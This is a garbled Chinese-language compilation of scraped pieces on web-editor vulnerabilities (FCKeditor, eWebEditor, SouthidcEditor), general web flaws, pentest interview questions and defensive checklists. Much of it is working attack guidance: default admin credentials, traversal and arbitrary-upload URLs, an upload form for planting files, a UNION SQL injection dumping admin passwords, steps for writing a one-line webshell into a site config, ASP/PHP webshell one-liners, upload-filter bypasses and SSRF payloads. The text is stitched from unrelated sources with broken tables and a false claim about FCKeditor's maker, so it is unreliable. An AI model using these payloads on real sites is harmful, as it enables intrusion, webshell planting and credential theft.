FCKeditor编辑器漏洞利用

网页编辑器漏洞手册(全面版)

脆弱描述:

如果存在以下文件,打开后即可上传文件。

攻击利用:

fckeditor/editor/filemanager/upload/test.html

fckeditor/editor/filemanager/browser/default/connectors/test.html

FCKeditor 新闻组件遍历目录漏洞

影响版本:aspx版FCKeditor,其余版本未测试

脆弱描述:如何获得webshell请参考上文“TYPE自定义变量任意上传文件漏洞”

攻击利用:

修改CurrentFolder参数使用 ../../来进入不同的目录

/browser/default/connectors/aspx/connector.aspx?Command=CreateFolder&Type=Image&CurrentFolder=../../..%2F&NewFolderName=aspx.asp

eWebEditor

eWebEditor利用基础知识

默认后台地址:/ewebeditor/admin_login.asp

建议最好检测下admin_style.asp文件是否可以直接访问

默认数据库路径:[PATH]/db/ewebeditor.mdb

[PATH]/db/db.mdb -- 某些CMS里是这个数据库

也可尝试 [PATH]/db/%23ewebeditor.mdb -- 某些管理员自作聪明的小伎俩

使用默认密码:admin/admin888 或 admin/admin 进入后台,也可尝试 admin/123456 (有些管理员以及一些CMS,就是这么设置的)

CGI漏洞的发现及利用原理

CGI漏洞的发现及利用原理1. 输入验证不充分:Web应用程序在接收用户输入之前通常需要进行输入验证,例如对输入进行长度、格式、类型等方面的检查。

如果输入验证不充分,攻击者可以通过构造特定的输入来绕过验证,并利用这个漏洞进行攻击。

2. Shell注入:Shell注入是一种常见的CGI漏洞攻击方式,攻击者可以通过在输入中注入Shell命令,从而执行任意代码。

通常情况下,攻击者会通过输入构造借由脚本执行的Shell命令,例如将输入构造为“;”和“,”等特殊字符,来绕过输入验证和过滤机制。

3. 目录遍历:目录遍历是一种通过构造恶意输入来获取服务器上敏感文件的攻击方式。

攻击者通过构造特定的输入,例如在输入中使用“../”等特殊字符,来绕过Web应用程序对文件路径的限制,从而获取服务器上的敏感文件。

4. 文件包含:文件包含是指Web应用程序在处理请求时,通过包含其他文件的方式来实现一些功能。

如果攻击者能够控制文件包含的输入,就可以通过构造特定的输入来包含任意文件,并执行其中的代码。

5. CSRF(Cross-Site Request Forgery):CSRF是一种利用用户身份和权限,在用户不知情的情况下执行非法操作的攻击方式。

攻击者通过构造特定的请求,例如隐藏在图片或链接中的恶意请求,来利用用户的登录状态和权限对Web应用程序进行攻击。

实际利用CGI漏洞进行攻击的过程如下:1. 攻击者首先需要发现存在漏洞的Web应用程序,可以通过或扫描工具来获取目标。

2. 确定存在的漏洞类型,例如输入验证不充分、Shell注入、目录遍历、文件包含或CSRF等。

3.构造特定的恶意输入,利用漏洞进行攻击。

攻击者需要根据漏洞的类型来构造特定的输入,以达到绕过验证、注入代码、获取敏感文件或执行非法操作等目的。

4.进行漏洞利用。

攻击者通过发送特定的请求或构造特定的URL来触发脚本执行,获取敏感信息,或实现其他的攻击目的。

为了防止CGI漏洞的利用,Web应用程序开发者可以采取以下措施:1.对输入进行充分的验证和过滤,包括长度、格式、类型等方面的检查,以防止恶意输入的注入。

网络安全常见漏洞利用案例剖析

网络安全常见漏洞利用案例剖析网络安全是当前全球性的重要问题之一,各种漏洞的存在给网络安全带来了巨大的威胁。

本文将会通过剖析几个常见的网络安全漏洞利用案例,探讨其原因、影响以及防范措施,以期增强人们对网络安全的认识与防范意识。

一、跨站脚本攻击(Cross-Site Scripting,XSS)跨站脚本攻击是指攻击者通过注入恶意脚本来获取用户的敏感信息或控制用户的浏览器。

攻击者通常利用Web应用程序中未正确校验、过滤用户输入的漏洞,插入嵌入式脚本,从而篡改网页内容、窃取用户信息或进行其他恶意操作。

常见案例剖析:某电子商务网站存在未过滤用户输入的漏洞,攻击者利用该漏洞成功注入恶意脚本。

当用户浏览包含该脚本的页面时,脚本会在用户浏览器中执行,窃取用户的登录凭证以及其他敏感信息。

影响:跨站脚本攻击可能导致用户个人资料泄露、账号被盗或者进行恶意操作等后果。

对于网站而言,会损害其声誉,导致用户流失。

防范措施:1. 对用户输入进行严格的过滤和校验,防止恶意脚本的注入。

2. 使用现代化的Web框架和开发工具,自动提供一些跨站脚本攻击的防护措施。

3. 及时更新和修复软件漏洞,加强系统安全配置。

4. 对用户敏感信息进行加密处理,确保安全传输。

二、SQL注入攻击(SQL Injection)SQL注入攻击是指攻击者通过在Web应用程序中注入恶意的SQL 代码来实现非法操作,例如修改、删除数据库中的数据。

攻击者通过修改输入数据,使得应用程序在执行SQL查询时发生意外,从而绕过访问控制,获取、篡改或删除敏感数据。

常见案例剖析:某社交网络应用程序的登录界面存在SQL注入漏洞,攻击者使用一条带有恶意注入脚本的SQL语句成功通过验证并登录到其他用户账号。

影响:SQL注入攻击可能导致用户个人隐私泄露、账号被盗、整个数据库被篡改或删除等后果。

这种攻击方式对网站和用户都造成了重大的损失。

防范措施:1. 对用户输入进行严格的限制和校验,过滤非法字符。

FCKeditor使用方法详解

FCKeditor使用方法详解目录一、FCKeditor简介 (2)1.1 FCKeditor是什么 (2)1.2 FCKeditor的特点 (3)二、安装与配置FCKeditor (5)三、基本功能使用方法 (6)3.1 文本格式化 (7)3.2 段落和列表操作 (9)3.3 图片和表格插入 (10)3.4 表单字段 (11)3.5 样式和脚本 (12)四、高级功能使用方法 (13)4.1 可视编辑器 (14)4.2 自动排版 (16)4.3 批量导入/导出 (17)4.4 国际化支持 (18)4.5 客户端存储 (20)五、自定义插件与扩展 (21)5.1 如何安装插件 (22)5.2 插件的使用方法 (24)5.3 开发自定义插件 (25)六、常见问题与解决方案 (27)6.1 常见问题列表 (28)6.2 问题解决步骤 (29)七、实例演示 (30)7.1 创建一个简单的HTML页面 (31)7.2 在页面中添加FCKeditor (32)7.3 配置和使用FCKeditor的各种功能 (34)八、FCKeditor在主流开发框架中的应用 (35)8.1 PHP+MySQL环境下的应用 (36)8.2 环境下的应用 (37)8.3 Java/Spring环境下的应用 (39)九、总结与展望 (39)9.1 FCKeditor的优点 (40)9.2 FCKeditor的局限性与未来发展趋势 (41)一、FCKeditor简介FCKeditor是一款由德国Maxthon公司开发的强大的网页文本编辑器,它具有丰富的功能、高度的可定制性和易用性,被广泛应用于各种Web应用中,如论坛、博客、新闻发布等。

FCKeditor不仅提供了基本的文本编辑功能,还支持图像、表格、超链接等元素的插入和编辑,以及自定义插件和宏,可以满足用户的各种编辑需求。

FCKeditor采用了基于JavaScript的富文本编辑技术,具有高效的性能和较小的体积,可以轻松地集成到各种Web应用中。

解析文件上传漏洞从FCKEditor文件上传漏洞谈起

解析⽂件上传漏洞从FCKEditor⽂件上传漏洞谈起⽂件上传漏洞就是允许⽤户上传任意⽂件可能会让攻击者注⼊危险内容或恶意代码,并在服务器上运⾏,下⾯⼩编就为⼤家具体的讲解⽂件上传漏洞的知识,希望可以帮助到⼤家。

⽂件上传后导致的常见安全问题⼀般有:1)上传⽂件是Web脚本语⾔,服务器的Web容器解释并执⾏了⽤户上传的脚本,导致代码执⾏。

2)上传⽂件是Flash的策略⽂件crossdomain.xml,⿊客⽤以控制Flash在该域下的⾏为(其他通过类似⽅式控制策略⽂件的情况类似);3)上传⽂件是病毒、⽊马⽂件,⿊客⽤以诱骗⽤户或者管理员下载执⾏。

4)上传⽂件是钓鱼图⽚或为包含了脚本的图⽚,在某些版本的浏览器中会被作为脚本执⾏,被⽤于钓鱼和欺诈。

除此之外,还有⼀些不常见的利⽤⽅法,⽐如将上传⽂件作为⼀个⼊⼝,溢出服务器的后台处理程序,如图⽚解析模块;或者上传⼀个合法的⽂本⽂件,其内容包含了PHP脚本,再通过"本地⽂件包含漏洞(Local File Include)"执⾏此脚本;等等。

要完成这个攻击,要满⾜以下⼏个条件:⾸先,上传的⽂件能够被Web容器解释执⾏。

所以⽂件上传后所在的⽬录要是Web容器所覆盖到的路径。

其次,⽤户能够从Web上访问这个⽂件。

如果⽂件上传了,但⽤户⽆法通过Web访问,或者⽆法得到Web容器解释这个脚本,那么也不能称之为漏洞。

最后,⽤户上传的⽂件若被安全检查、格式化、图⽚压缩等功能改变了内容,则也可能导致攻击不成功。

⼀、从FCKEditor⽂件上传漏洞谈起FCKEditor是⼀款⾮常流⾏的富⽂本编辑器,为了⽅便⽤户,它带有⼀个⽂件上传功能,但是这个功能却出过多次漏洞。

FCKEditor针对ASP/PHP/JSP等环境都有对应的版本,以PHP为例,其⽂件上传功能在:配合解析漏洞。

(⼀)IIS5.x-6.x解析漏洞使⽤iis5.x-6.x版本的服务器,⼤多为windows server 2003,⽹站⽐较古⽼,开发语句⼀般为asp;该解析漏洞也只能解析asp⽂件,⽽不能解析aspx⽂件。

java代码审计常见漏洞点

java代码审计常见漏洞点本⼈还处于代码审计的初级阶段,由于刚开始学代码审计的时候,就感觉⼀团代码,不知道从何下嘴。

先从底层开始审计:底层漏洞:1. 查看该系统所⽤框架:Struts2的相关安全:(1) 低版本的struts2,低版本的Struts2存在很多已知的版本漏洞。

⼀经使⽤,很容易造成⽐较⼤的危害。

(2) 开启 Struts2的动态调⽤⽅法,现在发现的如s2-033 ,s2-032等漏洞,都是由于系统开启了动态调⽤⽅法,导致远程代码执⾏。

(3) 在jsp页⾯中使⽤Struts2的ognl表达式传输数据。

(4) 开启Struts2的devMode,易造成远程代码执⾏(5) 存在Struts2本⾝⾃带的ognl页⾯(6) 使⽤Struts2⾃带的redirect等⽅法Spring的相关安全:Spring在jsp尽量使⽤el表达式,spring的boot框架远程命令执⾏就是由于el表达导致的。

mybatis xml相关安全:在SQL语句中,使⽤$进⾏传参;其他安全:在使⽤java⾃带的环境时,如weblogic或者jboss,请注意查看版本号,因为此类环境低版本,⼤部分包含java反序列化漏洞,导致远程代码执⾏。

2. 查找SQL注⼊:DAO:是否存在拼接的SQL语句如:String sql = "select * from user where id="+id;XML中:是否使⽤$,因为在xml中,#value#此时value是以参数的形式插⼊进去,$value$此时value是以字符串的形式直接插⼊到xml中,易导致sql注⼊;<select id="abdc" resultMap="result">select * from tb_card_bin where card_length = #cardLength# and instr(bin_no, '$cardNoFirstNum$') = 1</select>3.第三⽅控件漏洞如:fckeditor,wordpress等等。

【知识学习】Fckeditor漏洞利用总结

Fckeditor漏洞利用总结查看编辑器版本Fckeditor/_whatsnew.html—————————————————————————————————————————————————————————————2.Version2.2版本Apache+linux环境下在上传文件后面加个.突破!测试通过。

—————————————————————————————————————————————————————————————3.Version<=2.4.2Forphp在处理PHP上传的地方并未对media类型进行上传文件类型的控制,导致用户上传任意文件!将以下保存为html文件,修改action地址。

<formid="frmUpload"enctype="multipart/form-data"action="/Fckeditor/editor/filema nager/upload/php/upload.php?Type=media"method="post ">Uploadanewfile:<br><inputtype="file"name="NewFile"size="50">< br><inputid="btnUpload"type="submit"value="Upload"& gt;</form>—————————————————————————————————————————————————————————————4.Fckeditor文件上传“.”变“_”下划线的绕过方法很多时候上传的文件例如:shell.php.rar或shell.php;.jpg会变为shell_php;.jpg这是新版Fck的变化。

ewebeditor漏洞

ewebeditor漏洞概述ewebeditor是一款常见的富文本编辑器,广泛应用于网站开发中。

然而,由于其设计和实现的不完善,存在一些漏洞,可能导致恶意攻击者利用这些漏洞进行远程执行任意代码或者进行跨站脚本攻击(XSS)等攻击行为。

漏洞类型根据漏洞的性质和影响范围,ewebeditor漏洞主要可以分为以下几种类型:1.任意文件上传漏洞:攻击者可以通过漏洞上传恶意文件,从而执行任意代码或获取敏感信息。

2.跨站脚本攻击漏洞(XSS):攻击者可以在受影响的网页中注入恶意JavaScript代码,当其他用户浏览该网页时,恶意代码就会执行。

攻击者可以利用XSS漏洞窃取用户登录凭证、劫持用户会话等。

3.信息泄露漏洞:敏感信息(如管理员密码、数据库连接字符串等)通过漏洞暴露给攻击者,导致安全风险。

4.路径遍历漏洞:攻击者可以通过漏洞访问或下载网站上的敏感文件,甚至获取到服务器上的敏感信息。

5.远程代码执行漏洞:攻击者可以通过漏洞执行任意代码,从而完全控制服务器。

漏洞利用方式由于ewebeditor漏洞的公开性,攻击者可以通过多种方式对其进行利用。

以下是一些常见的漏洞利用方式:1.利用未授权访问:攻击者可以通过访问ewebeditor的后台管理接口,使用默认或弱密码登录,从而获取到管理权限。

2.利用文件上传漏洞:攻击者可以通过上传包含恶意代码的文件来执行任意命令或代码。

3.利用XSS漏洞:攻击者可以在受影响的网页中注入恶意JavaScript代码,从而获取到用户的敏感信息或进行其他恶意操作。

4.利用路径遍历漏洞:攻击者可以通过构造恶意请求,访问或下载网站上的敏感文件。

5.利用远程代码执行漏洞:攻击者可以通过漏洞执行任意代码,从而完全控制服务器。

漏洞防御措施为了保护ewebeditor以及网站安全,以下是一些常见的漏洞防御措施:1.及时更新漏洞版本:保持ewebeditor及相关插件的最新版本,及时修复已知漏洞。



渗透测试网安面试题汇总

渗透测试⽹安⾯试题汇总为了应对校招,我有点⼼虚,所以花了⼏天时间整理了⼀些⽹安⾯试题--希望对⼤家能有所帮助(⽐较基础的漏洞原理和防护绕过就先过滤了--⼤家应该都⽿熟能详了):1、JWT(json web token)攻击⼿法(头部、负载、签名)?未校验签名 解码后换内容再编码禁⽤哈希 算法修改为none暴破弱密钥操纵Key ID 原因是key ID ⾥的内容可能被作为参数进数据库或者查询 (SQL注⼊、⽬录遍历、命令注⼊)2、如何实现跨域?jsonp跨域CORS跨域代理跨域请求(CDN)Html5 postMessage ⽅法修改 document.domain 跨⼦域(可跨同级域或⽗域)基于 Html5 websocket 协议3、jsonp跨域和CORS跨域的区别?(严格说这两种都属于CSRF漏洞)jsonp是jquery提供的跨域⽅式cors是w3c提供的⼀个跨域标准——————————————————————jsonp只⽀持get⽅式的跨域cors⽀持get和post⽅式的跨域——————————————————————jsonp⽀持所有的浏览器(因为所有浏览器都可以使⽤script标签发送请求)cors不⽀持IE10以下的浏览器4、SSRF漏洞利⽤本地:⽂件读取:file:///etc/passwd使⽤dict协议获取Redis配置信息:dict://127.0.0.1:6379/info使⽤gopher协议⼀键反弹Redis(未授权访问) shell fastcgi攻击内⽹中⽐较脆弱的服务:Redis、数据库、fastcgi等远程:读⽂件发送到远程服务器跳板5、DNS外带可以⽤在那些漏洞?sql盲XXE和SSRFXSS⽆回显命令执⾏⽆回显6、数据库种类?关系型数据库(SQL):MySql、Oracle、MSSQL、Access、Sqlite、postgersql⾮关系型数据库(NO SQL):mongodb、RedisXml⽂件:Xpath注⼊7、SQL和NoSQL的区别?SQL优点:结构稳定、逻辑性强、易于理解SQL缺点:不适于⾼并发、不适于海量数据⾼效读写、维护开销⼤、相对nosql速度慢NoSql优点:易扩展、数据结构灵活、查询速度快⽐较:没有好坏之分,只看应⽤环境。

编辑器漏洞总结

site:editor inurl:asp?id inurl:ewebeditornet比如常见的编辑器漏洞有:ewebeditorewebeditornetfckeditoreditorsouthidceditorSouthidcEditorbigcneditor一:ewebeditor为例1:默认下载下来的后台:/ewebeditor/admin_login.asp后台如果能进入:可点击样式管理:standard 拷贝一份(直接修改改不了)在拷贝的一份里加入图片类型( asa aaspsp ) 然后点预览在编辑器里点设计然后直接上传asa大马.上传后在代码里可以看到马的位置!(原理:因为在iis里网站的属性里应用程序配置一项asa扩展名还是用asp.dll来解析的,asp 也是还有cer cdx )在cer cdx asa的被删掉那么马儿就找不到映射不过去.可以在拷贝过后的样式图片类型里加入aaspsp 然后在上传直接就可以上传asp文件2:下载默认数据库/ewebeditor/db/ewebeditor.mdb然后分析数据库webeditor_system(1) 就可以看到用户名和密码如果破解不出来可以在webeditor_style(14 样式表里主要看允许上传文件的扩展名(s-fileext s_ingeext)看到一个小黑客曾经搞过多了asa aaspsp可以用他来利用!(后台找不到的情况下也可以用此方法)可以构造语句:比如ID=46 s-name =standard1构造代码: ewebeditor.asp?id=content&style=standardID和和样式名改过后ewebeditor.asp?id=46&style=standard1然后就是进入编辑器上传asa 或者asp的得到webshell二:ewebeditornet 漏洞利用默认上传地址:/ewebeditornet/upload.aspx可以直接上传一个cer的木马在无法上传的情况下可以地址栏构造以下代码: javascript:lbtnUpload.click();然后查看源代码:找到uploadsave 找到地址默认传到uploadfile这个文件夹里(漏洞修补: 可以在iss里直接把upload文件夹的执行权限选择无. )三:fckeditor 漏洞利用/fckeditor/editor/filemanager/browser/default/connectors/asp/connector.a sp?Command=FileUpload&Type=Image&CurrentFolder=/就把文件名字段改成NEWfile 选择文件名可定义上传过后在/userfiles/image/找文件四:southidceditor/admin/southidceditor/datas/southidceditor.mdb/admin/southidceditor/popup.asp/admin/southidceditor/admin/admin_login.asp五:bigcneditor这个页不多说了原理都差不多!防范方法很简单就不多讲了,FCKeditor上传漏洞,/admin/FCKeditor/editor/filemanager/browser/default/browser.html?Type= all&Connector=connectors/asp/connector.asp打开这个地址就可以上传任何类型的文件了,马儿上传到的位置是:/UserFiles/all/1.asa"Type=all" 这个变量是自己定义的,在这里创建了all这个目录,而且新的目录没有上传文件格式的限制.比如输入:/admin/FCKeditor/editor/filemanager/browser/default/browser.html?Type= monyer&Connector=connectors/asp/connector.asp所传的文件就到了/UserFiles/monyer/ 下了而如果这样输入:/admin/FCKeditor/editor/filemanager/browser /default/browser.html?Type=../&Connector=connectors/asp/connector.asp就可以传到网站的根目录下,网站支持什么脚本,传什么脚本的马就可以了.所传的文件就到了网站根目录下了。

南方数据编辑器(southidceditor)暴个注入0day漏洞及搞webshell方法

这时再打开一句话马的客户端,提交同样得到一个小马

(注:以下均在其它网站上测试所截的图,为防止信息泄漏,未截留网站连接,请谅解!)

(2)后台上传漏洞,在Upfile_Photo.asp文件中部分代码片段如下:

if fileEXT=”asp” or fileEXT=”asa” or fileEXT=”aspx” then

也可能是(另外一个版本)news_search.asp?key=7%’ union select 0,username%2BCHR(124)%2Bpassword,2,3,4,5,6,7,8,9,10 from admin where 1 or ‘%’='&otype=title&Submit=%CB%D1%CB%F7

(1)在系统管理中的网站配置中插入一句话马:进入后台后,点左边的”系统管理”再点击”网站配置”在右边的”网站名称”(也可以在其它处)后加入”%><%Eval(Request(chr(112)))%><%’,再点保存配置,如图:

然后我们打开inc/config.asp文件,看到一句话马已写入到配置文件中了,

<STYLE type=text/css>BODY {

FONT-SIZE: 9pt; BACKGROUND-COLOR: #e1f4ee

}

.tx1 {

BORDER-RIGHT: #000000 1px solid; BORDER-TOP: #000000 1px solid; FONT-SIZE: 9pt; BORDER-LEFT: #000000 1px solid; COLOR: #0000ff; BORDER-BOTTOM: #000000 1px solid; HEIGHT: 20px

一句话木马绕过和防御

一句话木马绕过和防御作者:jaivy若有错误欢迎指正,非常感谢!若有疑问欢迎讨论,共同学习!·WebShellWebShell就是以asp、php、jsp或者cgi等网页文件形式存在的一种命令执行环境,也可以将其称做为一种网页后门。

中国菜刀可以连接asp、aspx、php、jsp的一句话木马。

·常见的一句话木马Asp:<%eval request("x")%>aspx: <%@ Page Language="Jscript"%><%eval(Request.Item["x"],"unsafe");%> php: <?php @eval($_POST['x']);?>密码均为x一、本地检测及绕过方法·前台文件扩展名检测(弹小框框的一般就是该检测了)(本地漏洞客户端漏洞改扩展名,burp抓包,改回来即可)四种办法绕过,1 . 00截断(两种方式实现,但实质都一样)00截断原理:计算机遇到'\0'字符,就认为字符串结束了。

(可以联系c语言字符串后面自动添加了一个‘\0’来判断是否到达末尾来理解)方法一:在hex中修改(在16进制中修改)找到文件名pass.php.jpg对应的地方把2e改为00(【2e】是字符【.】对应的hex值)方法二直接在.php后面加上%00然后选中%00,对其进行url-decode 处理方法三:直接用在.php后面加上【’\0’】(但此方法是有时无效)方法四:直接把【pass.php.jpg改为pass.php】·content-type参数检测(修改数据包content-type)ContentType 一般参数有application/x-cdf 应用型文件text/HTML 文本image/JPEG jpg 图片image/GIF gif图片把ContentType 由application/x-cdf改为image/gif·文件内容检测:文件内容检测脚本中getimagesize(string filename)函数会通过读取文件头,返回图片的长、宽等信息,如果没有相关的图片文件头,函数会报错,是一种比较严的防御措施。

eWebEditor网页在线编辑器常见漏洞及安全设置

R es p o ns e . E n d

NO. 1 7

无 线 互 联科 技 ・ 网 络 地 带

S e p t e mb e r ,2 0 l 5

保 证 了数 据库 的 安全 性 。

( 3 ) 调用 “ I n c l u d e / D e C o d e . a s p ” 文件 , 过 滤 估 计 的 不 安全 字 符如 “ a s a 、 c e r ” 等。

[ 参考文献]

[ 1 ] 冯立, 张景韶, 周利平. 基于B / S 模 式下的网络题 库平台研 究与实践 [ J ] . 重庆师范大学学报 :自 然科学版 , 2 0 1 2 ( 4 ) [ 2 ] 蒲玄及 , 杨百龙, 杨建飞. 基于A S P . N E T 的在线考试系统设计与实现 [ J ] . 现代 电子技术 , 2 0 0 8 ( 2 2 ) . [ 3 ] 张裔 智, 赵毅, 汤小斌. M D 5 算法研 究[ J ] . 计算机 科 学. 2 0 0 8 ( 7 ) . [ 4 4范振钧. ] 基于A S P . n e t , S 2 - 层 结构 实现 方法研究 [ J ] . 计算机科 学, 2 0 0 7 ( 4 ) . [ 5 ] 石晓珍 基于C O M 的通用题 库系统的设计与实现 [ J ] . 计算机 时代, 2 0 0 6 ( 8 ) .

代码 , 把 “ S t a r t u p . a s p ” 文 件 中的 S e r v e r . M a p P a t h ( d b / 些心 得体 会 , 目 的在 于广大 网站 开发者 相 互学习、 保 证 网站正 e w e b e d i t o r . m d b ) 更 改 为 相应 路 径 , 本 例 中应 更 改 为 常运 行。 观 点仅代 表 本人 意见 , 若 有不 对之 处 , 请 批 评 指正 。 S e r v e r . M a p P a t h ( '  ̄ y d a t a b a s e / # e w e b e d i t o r . a s p ) 。 这样 ,

Web应用中常见39种不同的安全漏洞漏洞分析及检查方法

Web应用中常见39种不同的安全漏洞漏洞分析及检查方法1.1 SQL注入漏洞风险等级:高危漏洞描述:SQL注入漏洞产生的原因是网站应用程序在编写时未对用户提交至服务器的数据进行合法性校验,即没有进行有效地特殊字符过滤,导致网站服务器存在安全风险,这就是SQL Injection,即SQL注入漏洞。

漏洞危害:1) 机密数据被窃取;2) 核心业务数据被篡改;3) 网页被篡改;4) 数据库所在服务器被攻击从而变为傀儡主机,导致局域网(内网)被入侵。

修复建议:1) 在网页代码中对用户输入的数据进行严格过滤;(代码层)2) 部署Web应用防火墙;(设备层)3) 对数据库操作进行监控。

(数据库层)代码层最佳防御sql漏洞方案:采用sql语句预编译和绑定变量,是防御sql注入的最佳方法。

原因:采用了PreparedStatement,就会将sql语句:"select id, no from user where id=?" 预先编译好,也就是SQL引擎会预先进行语法分析,产生语法树,生成执行计划,也就是说,后面你输入的参数,无论你输入的是什么,都不会影响该sql语句的语法结构了,因为语法分析已经完成了,而语法分析主要是分析sql命令,比如select ,from ,where ,and, or ,order by 等等。

所以即使你后面输入了这些sql命令,也不会被当成sql命令来执行了,因为这些sql命令的执行,必须先的通过语法分析,生成执行计划,既然语法分析已经完成,已经预编译过了,那么后面输入的参数,是绝对不可能作为sql命令来执行的,只会被当做字符串字面值参数,所以sql语句预编译可以防御sql注入。

其他防御方式:正则过滤1.2 目录遍历漏洞风险等级:中危漏洞描述:通过该漏洞可以获取系统文件及服务器的配置文件。

利用服务器API、文件标准权限进行攻击。

漏洞危害:黑客可获得服务器上的文件目录结构,从而下载敏感文件。



CTF中文件包含漏洞总结

CTF中文件包含漏洞总结文件包含漏洞(File Inclusion Vulnerability),是指攻击者通过恶意构造的输入,使服务器在处理用户请求时,将用户指定的文件包含进来,导致攻击者可以读取、执行或者写入任意文件。

文件包含漏洞是常见的安全漏洞之一,它会给应用程序带来严重的风险,可能导致服务器被入侵、数据泄露、远程代码执行等一系列问题。

文件包含漏洞主要有两种形式:本地文件包含漏洞(LFI)和远程文件包含漏洞(RFI)。

本地文件包含漏洞(LFI)通常是通过构造特定的攻击字符串,使服务器将指定文件包含进来,攻击者可以通过自己的文件路径来读取、执行、写入任意文件。

本地文件包含漏洞一般发生在使用类似于include(、require(等函数引入文件的地方,例如:```include($_GET['file']);```攻击者可以通过修改`$_GET['file']`参数来包含自己想要的文件,比如`index.php?file=/etc/passwd`,如果服务器没有做相应的过滤和验证,那么攻击者可以读取服务器上的敏感文件。

远程文件包含漏洞(RFI)是通过构造恶意的URL,使服务器在处理用户请求时动态包含远程服务器上的文件。

攻击者构造的URL中包含了一个远程服务器上的文件路径,服务器在处理请求时会将远程文件包含进来。

例如:``````如果服务器没有对用户输入进行过滤和验证,那么攻击者可以通过构造恶意URL来执行远程代码。

文件包含漏洞可以导致很多安全问题,包括但不限于以下几个方面:1.读取服务器上的敏感文件:攻击者可以通过读取敏感文件来获取服务器上的重要信息,如配置文件、密码文件、日志文件等。

2.执行任意代码:攻击者可以通过包含恶意的文件来执行任意代码,获取服务器的控制权,实施远程命令执行等攻击。

3. 写入任意文件:攻击者可以通过构造特殊的输入,将恶意代码写入服务器上的任意文件,从而导致文件被篡改、删除,甚至写入web shell等后门程序。



常见安全漏洞的处理及解决方法1

目录1Web层安全漏洞 (4)1.1.跨站点脚本编制 (4)1.1.1危害 (4)1.1.2整改建议 (4)1.2.基于DOM 的跨站点脚本编制 (4)1.2.1 危害 (4)1.2.2 整改建议 (4)1.3.多供应商Java Servlet 容器跨站点脚本编制 (4)1.3.1危害 (4)1.3.2整改建议 (5)1.4.SQL 注入 (5)1.4.1危害 (5)1.4.2整改建议 (5)1.5.SQL 盲注 (5)1.5.1危害 (5)1.5.2整改建议 (5)1.6.启用了不安全的HTTP 方法 (6)1.6.1危害 (6)1.6.2整改建议 (6)1.7.HTTP参数污染攻击 (6)1.7.1危害 (6)1.7.2整改建议 (6)1.8.文件目录遍历 (6)1.8.1危害 (6)1.8.2整改建议 (6)1.9.Http请求头的额外的回车换行符注入 (7)1.9.1危害 (7)1.9.2整改建议 (7)1.10.脚本代码暴露 (7)1.10.1危害 (7)1.10.2整改建议 (7) Padding Oracle Vulnerability (7)1.11.1危害 (7)1.11.2整改建议 (7)1.12.Apache 2.2.14 mod_isapi Dangling Pointer (8)1.12.1危害 (8)1.12.2解决方案 (8)1.13.Apache http server的拒绝服务漏洞 (8)1.13.1危害 (8)1.13.2安全建议 (8)1.14.FCKeditor任意文件上传漏洞 (8)1.14.1危害 (8)1.14.2整改建议 (8)1.15.Apache mod_rewrite模块单字节缓冲区溢出漏洞 (9)1.15.1危害 (9)1.15.2整改建议 (9)1.16.已解密的登录请求 (9)1.16.1危害 (9)1.16.2整改建议 (9)1.17.目录列表 (9)1.17.1危害 (9)1.17.2整改建议 (9)1.18.Microsoft FrontPage 目录列表 (10)1.18.1危害 (10)1.18.2整改建议 (10)1.19.Jquery XSS (10)1.19.1危害 (10)1.19.2整改建议 (10)1.20.会话固定 (10)1.20.1危害 (10)1.20.2整改建议 (10)1.21.CSRF跨站请求伪造 (11)1.21.1危害 (11)1.21.2整改建议 (11)1.22.Url重定向漏洞 (11)1.22.1危害 (11)1.22.2整改建议 (11)1.23.IIS短文件/文件夹漏洞 (12)1.23.1危害 (12)1.23.2整改建议 (12)1.24.HTML敏感信息泄露 (12)1.24.1危害 (12)1.24.2整改建议 (12)1.25.通过框架钓鱼 (13)1.25.1 危害 (13)1.25.2整改建议 (13)1.26.主机允许从任何域进行flash访问 (13)1.26.1危害 (13)1.26.2整改建议 (13)1.27.信息泄露 